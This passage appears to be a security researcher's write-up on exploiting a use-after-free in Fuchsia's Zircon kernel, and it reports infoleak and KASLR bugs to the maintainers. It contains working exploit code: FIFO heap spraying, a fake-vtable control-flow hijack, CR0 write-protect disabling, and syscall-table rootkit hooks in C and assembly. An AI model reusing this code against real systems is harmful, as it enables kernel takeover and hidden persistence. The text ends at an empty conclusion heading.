   #5.2  0xffffffff003d3f02 in HandleTable::GetDispatcherWithRights<TimerDispatcher>(HandleTable*, zx_handle_t, zx_rights_t, fbl::RefPtr<TimerDispatcher>*, zx_rights_t*) ../../zircon/kernel/object/include/object/handle_table.h:108 <kernel>+0xffffffff803d3f02
   #5.1  0xffffffff003d3f02 in HandleTable::GetDispatcherWithRights<TimerDispatcher>(HandleTable*, zx_handle_t, zx_rights_t, fbl::RefPtr<TimerDispatcher>*) ../../zircon/kernel/object/include/object/handle_table.h:116 <kernel>+0xffffffff803d3f02
   #5    0xffffffff003d3f02 in sys_timer_cancel(zx_handle_t) ../../zircon/kernel/lib/syscalls/timer.cc:67 <kernel>+0xffffffff803d3f02
   #6.2  0xffffffff003e1ef1 in λ(const wrapper_timer_cancel::(anon class)*, ProcessDispatcher*) gen/zircon/vdso/include/lib/syscalls/kernel-wrappers.inc:1170 <kernel>+0xffffffff803e1ef1
   #6.1  0xffffffff003e1ef1 in do_syscall<(lambda at gen/zircon/vdso/include/lib/syscalls/kernel-wrappers.inc:1169:85)>(uint64_t, uint64_t, bool (*)(uintptr_t), wrapper_timer_cancel::(anon class)) ../../zircon/kernel/lib/syscalls/syscalls.cc:106 <kernel>+0xffffffff803e1ef1
   #6    0xffffffff003e1ef1 in wrapper_timer_cancel(SafeSyscallArgument<unsigned int, true>::RawType, uint64_t) gen/zircon/vdso/include/lib/syscalls/kernel-wrappers.inc:1169 <kernel>+0xffffffff803e1ef1
   #7    0xffffffff005618e8 in gen/zircon/vdso/include/lib/syscalls/kernel.inc:1103 <kernel>+0xffffffff805618e8
You can see that the wrapper_timer_cancel() syscall handler calls sys_timer_cancel(), where GetDispatcherWithRightsImpl<TimerDispatcher>() works with a reference counter and performs use-after-free. This memory access error is detected in asan_check(), which calls panic().
This backtrace helped me to understand how the C++ code of the sys_timer_cancel() function actually works:
// zx_status_t zx_timer_cancel
zx_status_t sys_timer_cancel(zx_handle_t handle) {
  auto up = ProcessDispatcher::GetCurrent();

  fbl::RefPtr<TimerDispatcher> timer;
  zx_status_t status = up->handle_table().GetDispatcherWithRights(handle, ZX_RIGHT_WRITE, &timer);
  if (status != ZX_OK)
    return status;

  return timer->Cancel();
}
When I got Fuchsia OS working with KASAN, I felt confident and ready for the security research.
Syzkaller for Fuchsia (is broken)
After studying the basics of the Fuchsia kernel development workflow, I decided to start the security research. For experiments with Fuchsia kernel security, I needed a Zircon bug for developing a PoC exploit. The simplest way to achieve that was fuzzing.
There is a great coverage-guided kernel fuzzer called syzkaller. I’m fond of this project and its team, and I like to use it for fuzzing the Linux kernel. The syzkaller documentation says that it supports fuzzing Fuchsia, so I tried it in the first place.
However, I ran into trouble due to the unusual software delivery on Fuchsia, which I described earlier. A Fuchsia image for fuzzing must contain syz-executor as a component. syz-executor is a part of the syzkaller project that is responsible for executing the fuzzing input on a virtual machine. But I didn’t manage to build a Fuchsia image with this component.
First, I tried building Fuchsia with external syzkaller source code, according to the syzkaller documentation:
$ fx --dir "out/x64" set core.x64 \
  --with-base "//bundles:tools" \
  --with-base "//src/testing/fuzzing/syzkaller" \
  --args=syzkaller_dir='"/home/a13x/develop/gopath/src/github.com/google/syzkaller/"'
ERROR at //build/go/go_library.gni:43:3 (//build/toolchain:host_x64): Assertion failed.
   assert(defined(invoker.sources), "sources is required for go_library")
   ^-----
sources is required for go_library
See //src/testing/fuzzing/syzkaller/BUILD.gn:106:3: whence it was called.
   go_library("syzkaller-go") {
   ^---------------------------
See //src/testing/fuzzing/syzkaller/BUILD.gn:85:5: which caused the file to be included.
     ":run-sysgen($host_toolchain)",
     ^-----------------------------
ERROR: error running gn gen: exit status 1
It looks like the build system doesn’t handle the syzkaller_dir argument properly. I tried to remove this assertion and debug the Fuchsia build system, but I failed.
Then I found the third_party/syzkaller/ subdirectory in the Fuchsia source code. It contains a local copy of syzkaller sources that is used for building without --args=syzkaller_dir. But it’s quite an old copy: the last commit is from June 2, 2020. Building the current Fuchsia with this old version of syzkaller failed as well because of a number of changes in Fuchsia syscalls, header file locations, and so on.
I tried one more time and updated syzkaller in the third_party/syzkaller/ subdirectory. But building didn’t work because the Fuchsia BUILD.gn file for syzkaller needed a substantial rewriting according to the syzkaller changes.
In short, Fuchsia was integrated with the syzkaller kernel fuzzer once in 2020, but currently this integration is broken. I looked at the Fuchsia version control system to find Fuchsia developers who committed to this functionality. I wrote them an email describing all technical details of this bug, but didn’t get a reply.
Spending more time on the Fuchsia build system was stressing me out.
Thoughts on the research strategy
I reflected on my strategy of the further research.

Without fuzzing, successful vulnerability discovery in an OS kernel requires:
- Good knowledge of its codebase
- Deep understanding of its attack surface
Getting this experience with Fuchsia would require a lot of my time. Did I want to spend a lot of time on my first Fuchsia research? Perhaps not, because:
- Committing large resources to the first familiarity with the system is not reasonable
- Fuchsia turned out to be less production-ready than I expected
So I decided to postpone searching for zero-day vulnerabilities in Zircon and try to develop a PoC exploit for the synthetic bug that I had used for testing KASAN. Ultimately, that was a good decision because it gave me quick results and allowed to find other Zircon vulnerabilities along the way.
Discovering a heap spraying exploit primitive for Zircon
So I focused on exploiting use-after-free for TimerDispatcher. My exploitation strategy was simple: overwrite the freed TimerDispatcher object with the controlled data that would make the Zircon timer code work abnormally or, in other words, would turn this code into a weird machine.

First of all, for overwriting TimerDispatcher, I needed to discover a heap spraying exploit primitive that:
- Can be used by the attacker from the unprivileged userspace component
- Makes Zircon allocate a new kernel object at the location of the freed object
- Makes Zircon copy the attacker’s data from the userspace to this new kernel object
I knew from my Linux kernel experience that heap spraying is usually constructed using inter-process communication (IPC). Basic IPC syscalls are usually available for unprivileged programs, according to paragraph 1. They copy userspace data to the kernelspace to transfer it to the recipient, according to paragraph 3. And finally, some IPC syscalls set the data size for the transfer, which gives control over the kernel allocator behavior and allows the attacker to overwrite the target freed object, according to paragraph 2.
That’s why I started to study the Zircon syscalls responsible for IPC. I found Zircon FIFO, which turned out to be an excellent heap spraying primitive. When the zx_fifo_create() syscall is called, Zircon creates a pair of FifoDispatcher objects (see the code in zircon/kernel/object/fifo_dispatcher.cc). Each of them allocates the required amount of kernel memory for the FIFO data:
  auto data0 = ktl::unique_ptr<uint8_t[]>(new (&ac) uint8_t[count * elemsize]);
  if (!ac.check())
    return ZX_ERR_NO_MEMORY;

  KernelHandle fifo0(fbl::AdoptRef(
      new (&ac) FifoDispatcher(ktl::move(holder0), options, static_cast<uint32_t>(count),
                               static_cast<uint32_t>(elemsize), ktl::move(data0))));
  if (!ac.check())
    return ZX_ERR_NO_MEMORY;
With the debugger, I determined that the size of the freed TimerDispatcher object is 248 bytes. I assumed that for successful heap spraying I needed to create Zircon FIFOs of the same data size. This idea worked instantly: in GDB I saw that Zircon overwrote the freed TimerDispatcher with FifoDispatcher data! This is the code for the heap spraying in my PoC exploit:
  printf("[!] do heap spraying...\n");

#define N 10
  zx_handle_t out0[N];
  zx_handle_t out1[N];
  size_t write_result = 0;

  for (int i = 0; i < N; i++) {
    status = zx_fifo_create(31, 8, 0, &out0[i], &out1[i]);
    if (status != ZX_OK) {
      printf("[-] creating a fifo %d failed\n", i);
      return 1;
    }
  }
Here the zx_fifo_create() syscall is executed 10 times. Each of them creates a pair of FIFOs that contain 31 elements. The size of each element is 8 bytes. So this code creates 20 FifoDispatcher objects with 248-byte data buffers.
And here the Zircon FIFOs are filled with the heap spraying payload that is prepared for overwriting the freed TimerDispatcher object:
  for (int i = 0; i < N; i++) {
    status = zx_fifo_write(out0[i], 8, spray_data, 31, &write_result);
    if (status != ZX_OK || write_result != 31) {
      printf("[-] writing to fifo 0-%d failed, error %d, result %zu\n", i, status, write_result);
      return 1;
    }
    status = zx_fifo_write(out1[i], 8, spray_data, 31, &write_result);
    if (status != ZX_OK || write_result != 31) {
      printf("[-] writing to fifo 1-%d failed, error %d, result %zu\n", i, status, write_result);
      return 1;
    }
  }

  printf("[+] heap spraying is finished\n");
Ok, I got the ability to change the TimerDispatcher object contents. But what to write into it to mount the attack?
C++ object anatomy
As a Linux kernel developer, I got used to C structures describing kernel objects. A method of a Linux kernel object is implemented as a function pointer stored in the corresponding C structure. This memory layout is explicit and simple.
But the memory layout of C++ objects in Zircon looked much more complex and obscure to me. I tried to study the anatomy of the TimerDispatcher object and showed it in GDB using the command print -pretty on -vtbl on. The output was a big mess, and I didn’t manage to correlate it with the hexdump of this object. Then I tried the pahole utility for TimerDispatcher. It showed the offsets of the class members, but didn’t help with understanding how class methods are implemented. Class inheritance made the whole picture more complicated.
I decided not to waste my time on studying TimerDispatcher object internals, but try blind practice instead. I used the FIFO heap spraying to overwrite the whole TimerDispatcher with zero bytes and saw what happened. Zircon crashed at the assertion in zircon/system/ulib/fbl/include/fbl/ref_counted_internal.h:57:
    const int32_t rc = ref_count_.fetch_add(1, std::memory_order_relaxed);

    //...
    if constexpr (EnableAdoptionValidator) {
      ZX_ASSERT_MSG(rc >= 1, "count %d(0x%08x) < 1\n", rc, static_cast<uint32_t>(rc));
    }
No problem. I found that this refcount is stored at the 8-byte offset from the beginning of the TimerDispatcher object. To bypass this check, I set the corresponding bytes in the heap spraying payload:
  unsigned int *refcount_ptr = (unsigned int *)&spray_data[8];

  *refcount_ptr = 0x1337C0DE;
Running this PoC on Fuchsia resulted in the next Zircon crash, which was very interesting from the attacker’s point of view. The kernel hit a null pointer dereference in HandleTable::GetDispatcherWithRights<TimerDispatcher>. Stepping through the instructions with GDB helped me to find out that this C++ dark magic causes Zircon to crash:
// Dispatcher -> FooDispatcher
template <typename T>
fbl::RefPtr<T> DownCastDispatcher(fbl::RefPtr<Dispatcher>* disp) {
  return (likely(DispatchTag<T>::ID == (*disp)->get_type()))
             ? fbl::RefPtr<T>::Downcast(ktl::move(*disp))
             : nullptr;
}
Here Zircon calls the get_type() public method of the TimerDispatcher class. This method is referenced using a C++ vtable. The pointer to the TimerDispatcher vtable is stored at the beginning of each TimerDispatcher object. It is great for control-flow hijacking. I would say it is simpler than similar attacks for the Linux kernel, where you need to search for appropriate kernel structures with function pointers.
Zircon KASLR bypass
Control-flow hijacking requires knowledge of kernel symbol addresses, which depend on the KASLR offset. KASLR stands for kernel address space layout randomization. The Zircon source code mentions KASLR many times. An example from zircon/kernel/params.gni:
  # Virtual address where the kernel is mapped statically.  This is the
  # base of addresses that appear in the kernel symbol table.  At runtime
  # KASLR relocation processing adjusts addresses in memory from this base
  # to the actual runtime virtual address.
  if (current_cpu == "arm64") {
    kernel_base = "0xffffffff00000000"
  } else if (current_cpu == "x64") {
    kernel_base = "0xffffffff80100000"  # Has KERNEL_LOAD_OFFSET baked into it.
  }
For Fuchsia, I decided to implement a trick similar to my KASLR bypass for the Linux kernel. My PoC exploit for CVE-2021-26708 used the Linux kernel log for reading kernel pointers to mount the attack. The Fuchsia kernel log contains security-sensitive information as well. So I tried to read the Zircon log from my unprivileged userspace component. I added use: [ { protocol: "fuchsia.boot.ReadOnlyLog" } ] to the component manifest and opened the log with this code:
  zx::channel local, remote;
  zx_status_t status = zx::channel::create(0, &local, &remote);
  if (status != ZX_OK) {
    fprintf(stderr, "Failed to create channel: %d\n", status);
    return -1;
  }

  const char kReadOnlyLogPath[] = "/svc/" fuchsia_boot_ReadOnlyLog_Name;
  status = fdio_service_connect(kReadOnlyLogPath, remote.release());
  if (status != ZX_OK) {
    fprintf(stderr, "Failed to connect to ReadOnlyLog: %d\n", status);
    return -1;
  }

  zx_handle_t h;
  status = fuchsia_boot_ReadOnlyLogGet(local.get(), &h);
  if (status != ZX_OK) {
    fprintf(stderr, "ReadOnlyLogGet failed: %d\n", status);
    return -1;
  }
First, this code creates a Fuchsia channel that will be used for the Fuchsia log protocol. Then it calls fdio_service_connect() for ReadOnlyLog and attaches the channel transport to it. These functions are from the fdio library, which provides a unified interface to a variety of Fuchsia resources: files, sockets, services, and others. Executing this code returns the error:
[ffx-laboratory:a13x_pwns_fuchsia] WARNING: Failed to route protocol `fuchsia.boot.ReadOnlyLog` with
  target component `/core/ffx-laboratory:a13x_pwns_fuchsia`: A `use from parent` declaration was found
  at `/core/ffx-laboratory:a13x_pwns_fuchsia` for `fuchsia.boot.ReadOnlyLog`, but no matching `offer`
  declaration was found in the parent
[ffx-laboratory:a13x_pwns_fuchsia] INFO: [!] try opening kernel log...
[ffx-laboratory:a13x_pwns_fuchsia] INFO: ReadOnlyLogGet failed: -24
That is correct behavior. My component is unprivileged and there is no matching offer declaration of fuchsia.boot.ReadOnlyLog in the parent. No access is granted since this Fuchsia component doesn’t have the required capabilities. No way.
So I dropped the idea of an infoleak from the kernel log. I started browsing through the Fuchsia source code and waiting for another insight. Suddenly I found another way to access the Fuchsia kernel log using the zx_debuglog_create() syscall:
zx_status_t zx_debuglog_create(zx_handle_t resource,
                               uint32_t options,
                               zx_handle_t* out);
The Fuchsia documentation says that the resource argument must have the resource kind ZX_RSRC_KIND_ROOT. My Fuchsia component doesn’t own this resource. Anyway, I tried using zx_debuglog_create() and…
zx_handle_t root_resource; // global var initialized by 0

int main(int argc, const char** argv)
{
  zx_status_t status;
  zx_handle_t debuglog;

  status = zx_debuglog_create(root_resource, ZX_LOG_FLAG_READABLE, &debuglog);
  if (status != ZX_OK) {
    printf("[-] can't create debuglog, no way\n");
    return 1;
  }
And this code worked! I managed to read the Zircon kernel log without the required capabilities and without the ZX_RSRC_KIND_ROOT resource. But why? I was amazed and found the Zircon code responsible for handling this syscall. Here’s what I found:
zx_status_t sys_debuglog_create(zx_handle_t rsrc, uint32_t options, user_out_handle* out) {
  LTRACEF("options 0x%x\n", options);

  // TODO(fxbug.dev/32044) Require a non-INVALID handle.
  if (rsrc != ZX_HANDLE_INVALID) {
    // TODO(fxbug.dev/30918): finer grained validation
    zx_status_t status = validate_resource(rsrc, ZX_RSRC_KIND_ROOT);
    if (status != ZX_OK)
      return status;
  }
A hilarious security check indeed! The Fuchsia bug report system for the issues 32044 and 30918 gave access denied. So I filed a security bug describing that sys_debuglog_create() has an improper capability check leading to a kernel infoleak. By the way, this issue tracker asked for the info in plain text, but by default it renders the report in Markdown (that’s weird, click the Markdown button to disable this behavior).
The Fuchsia maintainers approved this issue and requested a CVE-2022-0882.
Zircon KASLR: nothing to bypass
As reading the Fuchsia kernel log was not a problem any more, I extracted some kernel pointers from it to bypass Zircon KASLR. I was amazed for a second time and laughed again.
Despite KASLR, the kernel pointers were the same on every Fuchsia boot!
See the examples of identical log output. Boot #1:
[0.197] 00000:01029> INIT: cpu 0, calling hook 0xffffffff00263f20 (pmm_boot_memory) at level 0xdffff, flags 0x1
[0.197] 00000:01029> Free memory after kernel init: 8424374272 bytes.
[0.197] 00000:01029> INIT: cpu 0, calling hook 0xffffffff00114040 (kernel_shell) at level 0xe0000, flags 0x1
[0.197] 00000:01029> INIT: cpu 0, calling hook 0xffffffff0029e300 (userboot) at level 0xe0000, flags 0x1
[0.200] 00000:01029> userboot: ramdisk       0x18c5000 @ 0xffffff8003bdd000
[0.201] 00000:01029> userboot: userboot rodata       0 @ [0x2ca730e3000,0x2ca730e9000)
[0.201] 00000:01029> userboot: userboot code    0x6000 @ [0x2ca730e9000,0x2ca73100000)
[0.201] 00000:01029> userboot: vdso/next rodata       0 @ [0x2ca73100000,0x2ca73108000)
Boot #2:
[0.194] 00000:01029> INIT: cpu 0, calling hook 0xffffffff00263f20 (pmm_boot_memory) at level 0xdffff, flags 0x1
[0.194] 00000:01029> Free memory after kernel init: 8424361984 bytes.
[0.194] 00000:01029> INIT: cpu 0, calling hook 0xffffffff00114040 (kernel_shell) at level 0xe0000, flags 0x1
[0.194] 00000:01029> INIT: cpu 0, calling hook 0xffffffff0029e300 (userboot) at level 0xe0000, flags 0x1
[0.194] 00000:01029> userboot: ramdisk       0x18c5000 @ 0xffffff8003bdd000
[0.198] 00000:01029> userboot: userboot rodata       0 @ [0x2bc8b83c000,0x2bc8b842000)
[0.198] 00000:01029> userboot: userboot code    0x6000 @ [0x2bc8b842000,0x2bc8b859000)
[0.198] 00000:01029> userboot: vdso/next rodata       0 @ [0x2bc8b859000,0x2bc8b861000)
The kernel pointers are the same. Zircon KASLR doesn’t work. I filed a security issue in the Fuchsia bug tracker (disable the Markdown mode to see it properly). The Fuchsia maintainers replied that this issue is known to them.
Fuchsia OS turned out to be more experimental than I had expected.
C++ vtables in Zircon
After I realized that Fuchsia kernel functions have constant addresses, I started to study the vtables of Zircon C++ objects. I thought that constructing a fake vtable could enable control-flow hijacking.
As I mentioned, the pointer to the corresponding vtable is stored at the beginning of the object. This is what GDB shows for a TimerDispatcher object:
(gdb) info vtbl *(TimerDispatcher *)0xffffff802c5ae768
vtable for 'TimerDispatcher' @ 0xffffffff003bd11c (subobject @ 0xffffff802c5ae768):
[0]: 0xffdffe64ffdffd24
[1]: 0xffdcb5a4ffe00454
[2]: 0xffdffea4ffdc7824
[3]: 0xffd604c4ffd519f4
...
The weird values like 0xffdcb5a4ffe00454 are definitely not kernel addresses. I looked at the code that works with the TimerDispatcher vtable:
// Dispatcher -> FooDispatcher
template <typename T>
fbl::RefPtr<T> DownCastDispatcher(fbl::RefPtr<Dispatcher>* disp) {
  return (likely(DispatchTag<T>::ID == (*disp)->get_type()))
             ? fbl::RefPtr<T>::Downcast(ktl::move(*disp))
             : nullptr;
}
This high-level C++ nightmare turns into the following simple assembly:
  mov    rax,QWORD PTR [r13+0x0]
  movsxd r11,DWORD PTR [rax+0x8]
  add    r11,rax
  mov    rdi,r13
  call   0xffffffff0031a77c <__x86_indirect_thunk_r11>
Here the r13 register stores the address of the TimerDispatcher object. The vtable pointer resides at the beginning of the object. So after the first mov instruction, the rax register stores the address of the vtable itself. Then the movsxd instruction moves the value 0xffdcb5a4ffe00454 from the vtable to the r11 register. But movsxd also sign-extends this value from a 32-bit source to a 64-bit destination. So 0xffdcb5a4ffe00454 turns into 0xffffffffffe00454. Then the vtable address is added to this value in r11, which forms the address of the TimerDispatcher method:
(gdb) x $r11
0xffffffff001bd570 <_ZNK15TimerDispatcher8get_typeEv>:    0x000016b8e5894855
Fake vtable for the win
Despite this weird pointer arithmetics in Zircon vtables, I decided to craft a fake TimerDispatcher object vtable to hijack the kernel control flow. That led me to the question of where to place my fake vtable. The simplest way is to create it in the userspace. However, Zircon on x86_64 supports SMAP (Supervisor Mode Access Prevention), which blocks access to the userspace data from the kernelspace.
In my Linux Kernel Defence Map, you can see SMAP among various mitigations of control-flow hijacking attacks in the Linux kernel.
I saw multiple ways to bypass SMAP protection by placing the fake vtable in the kernelspace.
- For example, Zircon also has
physmaplike the Linux kernel, which makes the idea of theret2dirattack for Zircon very promising. - Another idea was to use a kernel log infoleak of some kernel address that points to the data controlled by the attacker.
But to simplify my first security experiment with Fuchsia, I decided to disable SMAP and SMEP in the script starting QEMU and create the fake vtable in my exploit in the userspace:
#define VTABLE_SZ 16
unsigned long fake_vtable[VTABLE_SZ] = { 0 }; // global array
Then I made the exploit use this fake vtable in the heap spraying data that overwrite the TimerDispatcher object:
#define DATA_SZ 512
  unsigned char spray_data[DATA_SZ] = { 0 };
  unsigned long **vtable_ptr = (unsigned long **)&spray_data[0];

  // Control-flow hijacking in DownCastDispatcher():
  //   mov    rax,QWORD PTR [r13+0x0]
  //   movsxd r11,DWORD PTR [rax+0x8]
  //   add    r11,rax
  //   mov    rdi,r13
  //   call   0xffffffff0031a77c <__x86_indirect_thunk_r11>

  *vtable_ptr = &fake_vtable[0]; // address in rax
  fake_vtable[1] = (unsigned long)pwn - (unsigned long)*vtable_ptr; // value for DWORD PTR [rax+0x8]
This looks tricky, but fear not, you’ll like it!
Here the spray_data array stores the data for zx_fifo_write() overwriting TimerDispatcher. The vtable pointer resides at the beginning of the TimerDispatcher object, so vtable_ptr is initialized by the address of spray_data[0]. Then the address of the fake_vtable global array is written to the beginning of the spray_data. This address will appear in the rax register in DownCastDispatcher(), which I described above. The fake_vtable[1] element (or DWORD PTR [rax+0x8]) should store the value for calculating the function pointer of the TimerDispatcher.get_type() method. To calculate this value, I subtract the address of the fake vtable from the address of my pwn() function, which I’m going use to attack the Zircon kernel.
This is the magic that happens with the addresses when the exploit is executed. The real example:
- The
fake_vtablearray is at0x35aa74aa020and thepwn()function is at0x35aa74a80e0 fake_vtable[1]is0x35aa74a80e0 - 0x35aa74aa020 = 0xffffffffffffe0c0. InDownCastDispatcher()this value appears inDWORD PTR [rax+0x8]- After Zircon executes the
movsxd r11, DWORD PTR [rax+0x8], ther11register stores0xffffffffffffe0c0 - Adding
raxwith0x35aa74aa020tor11gives0x35aa74a80e0, which is the exact address ofpwn() - So when Zircon calls
__x86_indirect_thunk_r11the control flow goes to thepwn()function of the exploit.
What to hack in Fuchsia?
After achieving arbitrary code execution in the Zircon kernelspace, I started to think about what to attack with it.
My first thought was to forge a fake ZX_RSRC_KIND_ROOT superpower resource, which I had previously seen in zx_debuglog_create(). But I didn’t manage to engineer privilege escalation using ZX_RSRC_KIND_ROOT, because this resource is not used that much in the Fuchsia source code.
Knowing that Zircon is a microkernel, I realized that privilege escalation requires attacking the inter-process communication (IPC) that goes through the microkernel. In other words, I needed to use arbitrary code execution in Zircon to hijack the IPC between Fuchsia userspace components, for example, between my unprivileged exploit component and some privileged entity like the Component Manager.
I returned to studying the Fuchsia userspace, which was messy and boring… But suddenly I got an idea:
What about planting a rootkit into Zircon?
That looked much more interesting, so I switched to investigating how Zircon syscalls work.
Fuchsia syscalls
The life of a Fuchsia syscall is briefly described in the documentation. Like the Linux kernel, Zircon also has a syscall table. On x86_64, Zircon defines the x86_syscall() function in fuchsia/zircon/kernel/arch/x86/syscall.S, which has the following code (I removed the comments):
    cmp     $ZX_SYS_COUNT, %rax
    jae     .Lunknown_syscall
    leaq    .Lcall_wrapper_table(%rip), %r11
    movq    (%r11,%rax,8), %r11
    lfence
    jmp     *%r11
Here’s how this code looks in the debugger:
   0xffffffff00306fc8 <+56>:    cmp    rax,0xb0
   0xffffffff00306fce <+62>:    jae    0xffffffff00306fe1 <x86_syscall+81>
   0xffffffff00306fd0 <+64>:    lea    r11,[rip+0xbda21]        # 0xffffffff003c49f8
   0xffffffff00306fd7 <+71>:    mov    r11,QWORD PTR [r11+rax*8]
   0xffffffff00306fdb <+75>:    lfence
   0xffffffff00306fde <+78>:    jmp    r11
Aha, it shows that the syscall table is at 0xffffffff003c49f8. Let’s see the contents:
(gdb) x/10xg 0xffffffff003c49f8
0xffffffff003c49f8:    0xffffffff00307040  0xffffffff00307050
0xffffffff003c4a08:    0xffffffff00307070  0xffffffff00307080
0xffffffff003c4a18:    0xffffffff00307090  0xffffffff003070b0
0xffffffff003c4a28:    0xffffffff003070d0  0xffffffff003070f0
0xffffffff003c4a38:    0xffffffff00307110  0xffffffff00307130

$ disassemble 0xffffffff00307040
Dump of assembler code for function x86_syscall_call_bti_create:
   0xffffffff00307040 <+0>:    mov    r8,rcx
   0xffffffff00307043 <+3>:    mov    rcx,r10
...
Here the first address 0xffffffff00307040 in the syscall table points to the x86_syscall_call_bti_create() function. It is system call number zero, which is defined in the auto-generated file kernel-wrappers.inc in the gen/zircon/vdso/include/lib/syscalls/ directory. And the last syscall there is x86_syscall_call_vmo_create_physical() at 0xffffffff00307d10, which is number 175 (see ZX_SYS_COUNT defined as 176). Showing the whole syscall table plus a bit more:
(gdb) x/178xg 0xffffffff003c49f8
0xffffffff003c49f8:    0xffffffff00307040  0xffffffff00307050
0xffffffff003c4a08:    0xffffffff00307070  0xffffffff00307080
0xffffffff003c4a18:    0xffffffff00307090  0xffffffff003070b0
...
0xffffffff003c4f58:    0xffffffff00307ce0  0xffffffff00307cf0
0xffffffff003c4f68:    0xffffffff00307d00  0xffffffff00307d10
0xffffffff003c4f78 <_ZN6cpu_idL21kTestDataCorei5_6260UE>:    0x0300010300000300  0x0004030003030002
Yes, the function pointer 0xffffffff00307d10 of the last syscall is right at the end of the syscall table. That knowledge was enough for my experiments with a rootkit.
Planting a rootkit into Zircon
As a first experiment, I overwrote the whole syscall table with 0x41 in my pwn() function. As I mentioned, this function is executed as a result of control-flow hijacking in Zircon. For overwriting the read-only syscall table, I used the old-school classic of changing the WP bit in the CR0 register:
#define SYSCALL_TABLE 0xffffffff003c49f8
#define SYSCALL_COUNT 176

int pwn(void)
{
  unsigned long cr0_value = read_cr0();

  cr0_value = cr0_value & (~0x10000); // Set WP flag to 0

  write_cr0(cr0_value);

  memset((void *)SYSCALL_TABLE, 0x41, sizeof(unsigned long) * SYSCALL_COUNT);
}
The CR0 helpers:
void write_cr0(unsigned long value)
{
  __asm__ volatile("mov %0, %%cr0" : : "r"(value));
}

unsigned long read_cr0(void)
{
  unsigned long value;
  __asm__ volatile("mov %%cr0, %0" : "=r"(value));
  return value;
}
The result:
(gdb) x/178xg 0xffffffff003c49f8
0xffffffff003c49f8:    0x4141414141414141  0x4141414141414141
0xffffffff003c4a08:    0x4141414141414141  0x4141414141414141
0xffffffff003c4a18:    0x4141414141414141  0x4141414141414141
...
0xffffffff003c4f58:    0x4141414141414141  0x4141414141414141
0xffffffff003c4f68:    0x4141414141414141  0x4141414141414141
0xffffffff003c4f78 <_ZN6cpu_idL21kTestDataCorei5_6260UE>:    0x0300010300000300  0x0004030003030002
Good. Then I started to think about how to hijack the Zircon syscalls. Doing that similarly to the Linux kernel rootkits was not possible: a usual Linux rootkit is a kernel module that provides hooks as functions from that particular module in the kernelspace. But in my case, I was trying to plant a rootkit from the userspace exploit into the microkernel. Implementing the rootkit hooks as userspace functions in the exploit process context could not work.
So I decided to turn some kernel code from Zircon into my rootkit hooks. My first candidate for overwriting was the assert_fail_msg() function, which drove me nuts during exploit development. That function was big enough, so I had a lot of space to place my hook payload.
I wrote my rootkit hook for the zx_process_create() syscall in C, but didn’t like the assembly of that hook generated by the compiler. So I reimplemented it in asm. Let’s look at the code, I like this part:
#define XSTR(A) STR(A)
#define STR(A) #A

#define ZIRCON_ASSERT_FAIL_MSG 0xffffffff001012e0
#define HOOK_CODE_SIZE 60
#define ZIRCON_PRINTF 0xffffffff0010fa20
#define ZIRCON_X86_SYSCALL_CALL_PROCESS_CREATE 0xffffffff003077c0

void process_create_hook(void)
{
  __asm__ ( "push %rax;"
        "push %rdi;"
        "push %rsi;"
        "push %rdx;"
        "push %rcx;"
        "push %r8;"
        "push %r9;"
        "push %r10;"
        "xor %al, %al;"
        "mov $" XSTR(ZIRCON_ASSERT_FAIL_MSG + 1 + HOOK_CODE_SIZE) ",%rdi;"
        "mov $" XSTR(ZIRCON_PRINTF) ",%r11;"
        "callq *%r11;"
        "pop %r10;"
        "pop %r9;"
        "pop %r8;"
        "pop %rcx;"
        "pop %rdx;"
        "pop %rsi;"
        "pop %rdi;"
        "pop %rax;"
            "mov $" XSTR(ZIRCON_X86_SYSCALL_CALL_PROCESS_CREATE) ",%r11;"
        "jmpq *%r11;");
}- This hook saves (pushes to the stack) all the registers that can be clobbered by the subsequent function calls.
- Then I prepare and call the Zircon
printf()kernel function:- The first argument of this function is provided via the
rdiregister. It stores the address of the string that I want to print to the kernel log. More details on this will come later. The trick withSTRandXSTRmacros is used for the stringizing; you can read about it in the GCC documentation. - Zero
alindicates that no vector arguments are passed to this function with a variable number of arguments. - The
r11register stores the address of the Zirconprintf()function, which is called by thecallq *%r11instruction.
- The first argument of this function is provided via the
- After calling the kernel
printf(), the clobbered registers are restored. - Finally, the hooked jumps to the original syscall
zx_process_create().
And now the most interesting part: the rootkit planting. The pwn() function copies the code of the hook from the exploit binary into the Zircon kernel code at the address of assert_fail_msg().
#define ZIRCON_ASSERT_FAIL_MSG 0xffffffff001012e0
#define HOOK_CODE_OFFSET 4
#define HOOK_CODE_SIZE 60

  char *hook_addr = (char *)ZIRCON_ASSERT_FAIL_MSG;
  hook_addr[0] = 0xc3; // ret to avoid assert
  hook_addr++;
  memcpy(hook_addr, (char *)process_create_hook + HOOK_CODE_OFFSET, HOOK_CODE_SIZE);
  hook_addr += HOOK_CODE_SIZE;
  const char *pwn_msg = "ROOTKIT HOOK: syscall 102 process_create()\n";
  strncpy(hook_addr, pwn_msg, strlen(pwn_msg) + 1);

#define SYSCALL_N_PROCESS_CREATE 102
#define SYSCALL_TABLE 0xffffffff003c49f8

  unsigned long *syscall_table_item = (unsigned long *)SYSCALL_TABLE;
  syscall_table_item[SYSCALL_N_PROCESS_CREATE] = (unsigned long)ZIRCON_ASSERT_FAIL_MSG + 1; // after ret

return 42; // don't pass the type check in DownCastDispatcherhook_addris initialized with the address of theassert_fail_msg()kernel function.- The first byte of this function is overwritten with
0xc3, which is theretinstruction. I do that to skip the Zircon crashes on assertions; now the assertion handling returns immediately. - The exploit copies the code of my rootkit hook for the
zx_process_create()syscall to the kernelspace. I describedprocess_create_hook()above. - The exploit copies the message string that I want to print on every
zx_process_create()syscall. The hook will executemov $" XSTR(ZIRCON_ASSERT_FAIL_MSG + 1 + HOOK_CODE_SIZE) ",%rdi, and the address of this string will get intordi. Now you see why I added 1 byte to this address: it’s for the additionalretinstruction at the beginning ofassert_fail_msg(). - The address of the hook
ZIRCON_ASSERT_FAIL_MSG + 1is written to the syscall table, item number 102, which is for thezx_process_create()syscall handler. - Finally, the
pwn()exploit function returns 42. As I mentioned, Zircon uses my fake vtable and executes this function instead of theTimerDispatcher.get_type()method. The originalget_type()method of this kernel object returns 16 to pass the type check and proceed handling. And here I return 42 to fail this check and finish thezx_timer_cancel()system call, which hit use-after-free.
Ok, the rootkit is now planted into the Zircon microkernel of Fuchsia OS!
Exploit demo
I implemented a similar rootkit hook for the zx_process_exit() syscall at the place of the assert_fail() kernel function. So the rootkit prints the messages to the kernel log upon process creation and exiting. See the exploit demo:
Conclusion
